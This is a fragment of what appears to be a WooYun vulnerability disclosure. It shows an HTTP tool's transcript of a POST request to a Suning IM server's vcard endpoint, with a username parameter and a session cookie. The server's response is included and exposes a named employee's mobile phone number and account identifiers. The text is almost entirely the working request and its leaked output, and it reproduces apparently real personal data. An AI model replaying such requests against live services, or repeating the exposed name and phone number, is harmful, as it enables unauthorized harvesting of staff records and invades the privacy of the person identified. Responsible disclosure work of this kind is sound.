 手头没有现成的工具大家将就着看

地址: http://imapp.suning.com/imserver/vcard/loadall

发送

参数*:

参数: usernames=sn08070518&propnames=&searchemploy=1

类型: POST
是否解码
U码解析
BASE64收
十六进制发送
图片显示结果

cookies: :si2D2CECD866469EC498D22C310E4E6699
BASE64发
允许跳转

协议头:

文本
图片

返回:

"贺绍平","tel":"18651666801","spelling":"heshaoping","jabberid":"sn08070518

www.wooyun.org